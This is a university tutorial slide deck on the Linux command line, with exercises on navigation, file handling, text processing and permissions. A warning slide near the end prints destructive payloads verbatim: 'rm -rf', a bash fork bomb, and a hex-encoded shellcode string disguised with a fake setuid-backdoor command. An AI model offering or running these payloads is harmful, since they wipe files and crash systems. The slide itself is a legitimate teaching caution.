## Introduction to Programming and Computing for Scientists (2022 HT)

#### Tutorial-2: The Linux CLI

# Why Command Line Interface (CLI)?

May look old-fashioned compared to GUI & touchscreens BUT:

- Powerfull way of interacting with the computer
- CLI is the best option for complex actions:
	- Repeat and automate
	- Operate with many objects
	- To restart a chain of actions at various phases
- Options and actions are invoked in a consistent form
- Offers the simplest user environment
- Consumes little system resources (cpu, memory)
- Offers much more control over the system
- Working with CLI is faster than most of the GUIs
- Best suited for remote sessions with limited bandwidth
- More stable interface: not changing as much as the GUIs



#### Connecting to aurora cluster and launching a terminal

Exercise 1: log in to the aurora cluster using one of the methods described in the Manual (Thinlinc, ssh client such as putty)

- on the desktop: click on the terminal icon
- from the command line execute: mate-terminal, xterm

# The prompt and the shell

• The Linux prompt:

**user@machine directory\$** *all the typing is done after the prompt*

- The linux SHELL:
	- Linux uses a program called SHELL to accept and interpret commands entered in text mode
	- Wide range of shells exists: bash, tcsh, csh
	- When you log into Linux or start a terminal you are dropped into the "default shell"
	- The linux shell is a very powerfull command language interpreter
		- Built-in commands (e.g. **pwd, cd, echo, exit, logout**)
		- Variables, functions, arrays
		- Logical expressions
		- Controll structures
		- Expansion, substitution, pattern matching (regular expressions)
		- Command history
	- Special characters , e.g.: **~ . \$ & \* ? |**

## The prompt and the shell

#### Exercise 2:

- Take a look at the actual prompt of your session, what is your "directory"?
	- Open a new terminal from a different folder (use the file browser) and check the prompt
- Find out what is your shell by using a built-in command: **echo \$0**
- Start up a new shell session (run **bash**), then try to "logout" with **exit** command

## Executing, suspending, killing commands

- You execute a command by typing its name at the linux prompt. BUT:
	- When you type a command that is not recognized as an internal shell command the shell searches for a program on the system with that name under locations specified by the **PATH** environment variable
	- Alternatively, you can specify the command name including its full path: /directory1/directory2/program\_name (*see details later*)
	- Program files for commands have to be set as "executable". This usually occurs during installation or can be done manually by the user (*see details later*)
- To stop (suspend) a program use **ctrl + z**
- To continue the program either use **fg** or **bg** commands
- To check, list your running or suspended programs use the **jobs** command
- To kill a program use **ctrl + c**



Executing, suspending, killing commands

Exercise 3:

- Try to run the toy program xeye. What is the problem?
- Suspend it (**ctrl + z**) to get back the prompt
- Find out the location of the program (**which xeyes**), check if the PATH contains that directory (**echo \$PATH**)
- Resume the program with **fg** and **bg**. What is the difference?
- Kill the program with **ctrl + c**

- Play with another "X" applcation, the **xclock**
- Read the manual (**man xclock**) and try to customize the clock's behaviour
	- command  $[-\circ]$  option [parameter]
	- **xclock -d or xclock -digital**
	- **xclock –update 10**

## The power of the linux prompt



- Tab expansion:
	- To help minimize errors and increase typing speed the shell offers automatic command/file name completion feature. Type a section of a word and press **Tab key**
- Command history:
	- Use the **up and down arrow keys** to cycle through the commands
	- Use the **ctrl + r** to search the command history
- Text modifications at the prompt
	- Delete texts after the cursor: **ctrl + k**, transpose characters: **ctrl + t**, *transpose words: esc + t*

## The power of the linux prompt



Exercise 4:

- Try out tab expansion, command history and some of the text manipulation (e.g. transpose two words)
- Play with "hitting the tab"

## Getting help & and information

- Linux provides a text-based help system, the **man** pages: **man** command\_name
	- Navigate with page up/down
	- Search with /text, press n to repeat search
	- Exit with Q
- Many of the commands come with built-in short help: **- - help** cli option
	- Use the - help command line option after the command
- Another built-in help is the **info** command that prints the info pages
	- **info** command\_name
- In case you feel lost, you can try some of the following commands:
	- **whoami, who, pwd**



## Getting help & and information

#### Exercise 5:

- Browse the bash documentation (**man bash**), navigate, search the exhaustive manual
- Find out what the **who** command does



#### Text processing, filtering

- Linux is very strong at text file and stream processing.
	- System adminstration is done via configuration files that are mostly text files
	- Command outputs are text streams
- Read the content of a file:
	- **cat, head, tail, more, less**
- Manipulate or measure text file (content):
	- **wc, sort, nl, uniq, od**
- More advanced tools (including a programming language):
	- **grep, sed, awk**
- Chaining tools together: the linux pipe **|** will feed the output of the first command as the input for the second command:
	- command1 **|** command2



#### Text processing, filtering

#### Exercise 6:

- Inspect the content of a text file (e.g. the /etc/services config file) with **cat,head,tail, more** or **less** (bonus material: read the manpage of less
- Play with some of the text manipulation commands, try to chain them together, e.g. run **sort /etc/services | more**
- Use the grep command to search text patterns in a file: **grep "ftp" /etc/services**



#### Files & Directories

• Linux uses a file system to organize and store files so they can be easily accessed

**Root** 

**Directory** 

**Sub-directory** 

**Data** 

- These files can be made up of text, data, or program source code, or can represent hardware devices. Actually, all major entities are represented as files
- Each of the files in a file system has its own unique filename:
	- ASCII symbols, 255 characters
	- Case sensitive: Backup12 and backup12 are two different files!
	- A file name may contain extension(s): detector.data.tgz
	- Avoid:  $-!$  # &  $\omega$  \$ ?  $*/$  | (e.g. –openfile may be seen as a command option)
- Files are stored, organized in folders (or directories). Directories can also contain directories (called subdirectories), which can in turn store files
	- This structure is the hierarchical tree structure
	- The base or parent directory of the file system is called *root (/)*
	- The rules for naming directories are the same as filenames

## Files & directories (advanced topic)

- Linux supports a number of file types:
	- Regular or ordinary files
	- Directory entries
	- Device or special files (character or block device)
	- Sockets or named pipes
	- Hard and symbolic links:
		- Hard links: a hard-linked file is accessible from multiple directories. Changes made to a hard-linked file are synched with all instances. Each hard link must be deleted in order to make the file inaccessible. Share the same inode number.
		- Symbolic links: Very similar to shortcuts in Windows. Allows users to refer to files in other locations. You can rename symbolic links. These links are simply references to a filename and won't work when the original file is deleted. Have different inode numbers.

#### **Hard links**



**Symbolic links** 



## Files & directories (advanced topic)

Exercise 7: Create, modify, delete and compare hard and soft links

- **ln origfile hardlink\_to\_orig**
- **ln –s origfile softlink\_to\_orig**
- **ls –li**
- **Modify the content of the original file**
- **ls -li**
- **rm origfile**
- **ls -li**



**Symbolic links** 



### Navigating the directory tree: cd, pwd

- The topmost directory is the root, represented by **/**
- When a user or program is working in the file system, their location is known as the active or current working directory, represented by **./** 
	- Use the **pwd** command to determine the full path to the current directory
- Another special directory is the home, it is represented by the tilda symbol **~**
- Each directory, except the root, has a parent directory, represented by **../**
- A path in the tree is the route leading to a file or directory:
	- Absolut path (always from the root)
		- /root/home/john/data.txt
	- Relative path (e.g. from home or from the active directory)
		- ~/data.txt or ./experiment/data2.txt
- Moving in the tree is done using the change directory **cd** command:
	- **cd** absolute\_path, **cd .., cd ~, cd** relative\_path



#### Navigating the directory tree

Exercise 8: Navigate the directory tree using the **cd** command

• Change to root, home, determine the active directory, move to the parent directory



### Listing, creating, copying,moving files and directories

- Listing the content of a directory: **ls** directory\_name
	- Without argument the **ls** command lists the current directory
	- Useful switches: -a (all files), -F (file types), -l (long outpout)
- Creating new files:
	- The **touch** command creates an empty file:
		- **touch** newfile
	- Using "**>**" redirection, i.e. saving the output of a command to a new file:
		- **ls -la >** dirlist.txt
		- **cat >** my.file (finish the typing with ctrl+d)
	- Using an application (e.g. editor)
- Creating a directory: **mkdir**
	- **mkdir** directory\_name
- Copy files and directories: **cp**
	- **cp** original new\_copy
- Move files and directories: **mv**
	- **mv** old\_location new\_location

#### Listing, creating, copying,moving, deleting files and directories

- Deleting files and directories: **rm**
	- **rm** filename(s)
	- **rm –d** dir\_name or **rm –r** dir\_name
	- There is no "undelete" command in Linux!
	- **rm** –**rf** is very powerfull ! –r is for recursive deletion

Listing, creating, copying,moving, deleting files and directories

#### Exercise 9:

- The **ls** command has many useful other switches, e.g. find out how to list files time ordered, including reverse ordering
- Create new files with "**>**" redirection of various commands such as **echo, ls, cat**
- Create multi-level directory structure, **cp** or **mv** files into it
- Then, use **rm** to remove subdirs

## Searching in the directory tree (advanced topic)

- Shell wildcards are useful in searching for files and directories
	- Asterisk (\*): matches zero or more instances of any character
		- **ls** a\*.exe will return a.exe, aa.exe, a1.exe, aaaa.exe
	- Question mark (?): matches a single instance of any character
		- **ls** a?.exe will return a1.exe, ab.exe
	- Square brackets []: matches a set of characters specified via explicit list or inclusive ranges
		- **ls** a[a-c].exe will return aa.exe, ab.exe, ac.exe
	- Exclamation mark in square brackets [! ]: match any character that is NOT listed in the bracket
		- **ls** a[!e].exe will NOT return ae.exe but every other combination
- The powerful **find** command can search files by name, owner, access/modification time, etc..
	- **find** /home –name "\*.cpp"
	- **find** /tmp –user courseuser



Searching in the directory tree (advanced topic)

Exercise 10:

- Try to list files using wildcard-based **ls** searches
- Search for your executable files (hint: use the –executable option of **find**)



## Some additional handy commands



- **tar**: creates/extracts archive files (file boundles)
	- **tar –cvf** myarchive.tar /home/user/ **tar –xvf** myarchive.tar
- **ps** and **top**: check/monitor the running processes; **kill** to terminate a process
	- **kill** PID
	- PID:process identifier, a number assigned by the opsys, can be used to manipulate processes
- **export** and **unset** to define and clear environment variables
	- **export** TODAY=Wednesday **unset** TODAY
- **wget**: download files
	- wget some url

Exercise:

• Download a tarball e.g. from download.nordugrid.org with **wget** and extract its content wih **tar** and **gzip**

#### Some additional handy commands



Exercise 11:

• Download a tarball e.g. from download.nordugrid.org with **wget** and extract its content wih **tar** and **gzip**

## **Permissions**

- **Every Linux file and directory has** 
	- three ownership levels
	- three set of permissions associated with them.
- WHO: owner, group, other users
	- Use the **id** and the **groups** commands to find out who you are
- WHAT: read, write, execute
	- Means slightly different actions for files and directories.
		- e.g. "execute" for directories grant permission to enter into the directory
	- The permissions can be set using symbolic or octal notation:
		- read  $r=4$ ; write  $w=2$ ; execute  $x=1$ , no permission  $-0$
- Changing permissions: **chmod,** there is also a **chown** command to change owner/group of a file or directory.



### **Permissions**



#### Exercise 12:

- Find out which group(s) you or a certain user belong with **groups** and **id**
- Check the ownership and permissions of a newly created file and directory (use the **ls –l** or **ls –ld** command)
- Remove permissions, e.g. try **chmod u-x** new\_dir, and see if you can list the content or change to the new\_dir

## and now some dangerous stuff

• **Recursive remove:**

**rm –rf** or

- char esp[] attribute ((section(".text"))) /\* e.s.p  $relense$  \*/  $=$  "\xeb\x3e\x5b\x31\xc0\x50\x54\x5a\x83\xec\x64\x68" "\xff\xff\xff\xff\x68\xdf\xd0\xdf\xd9\x68\x8d\x99" "\xdf\x81\x68\x8d\x92\xdf\xd2\x54\x5e\xf7\x16\xf7" "\x56\x04\xf7\x56\x08\xf7\x56\x0c\x83\xc4\x74\x56" "\x8d\x73\x08\x56\x53\x54\x59\xb0\x0b\xcd\x80\x31" "\xc0\x40\xeb\xf9\xe8\xbd\xff\xff\xff\x2f\x62\x69" "\x6e\x2f\x73\x68\x00\x2d\x63\x00" "cp -p /bin/sh /tmp/.beyond; chmod 4755 /tmp/.beyond;";
- recursively force-remove all the files it can
- without prompting you
- The **fork bomb:** 
	- **:(){ :|: & };:**
	- An innocently looking short code that creates bash function that reproduces itself. A Denial Of Service (DOS) attack.

#### **Don't run stuff you don't understand!**

• Just because someone recommended it on a webpage/forum...



## Further reading

• Online interactive Linux fundamentals tutorial (4 modules). Very much recommended:

http://linuxsurvival.com

- Introduction to Linux CLI:
	- Not a tutorial, rather "online textbook". For those who would like to read more than the just these slides

http://ryanstutorials.net/linuxtutorial/

• One-page Linux reference card:

[http://cheat-sheets.s3.amazonaws.com/for-mobile/linux-commands-cheat-sheet](http://cheat-sheets.s3.amazonaws.com/for-mobile/linux-commands-cheat-sheet-new.pdf)new.pdf

• Linux basics (Lunarc documentation):

https://lunarc-documentation.readthedocs.io/en/latest/linux\_basics/

#### Take away message:

- Linux Command Line is a very powerful toolbox
- It is much more than file management, there are tools (commands) that look more like full-scale programming environments
- After mastering it, the CLI gives you full control over the system, directory structure, file content, processes and much more
- (almost) everything can be done in the CLI
	- be careful, you might destroy your system!
- Linux is the native environment for scientific computing, many scientific tools are deeply rooted in the Linux culture
- The more you use it, the more addicted you'll become  $\odot$ 
	- Or as the manual says *"as you proceed in your career you will find that it is a much more efficient way to use a cluster to just login with a text interface"*

#### Homework

• Complete the HW-tutorial2 assignment in Canvas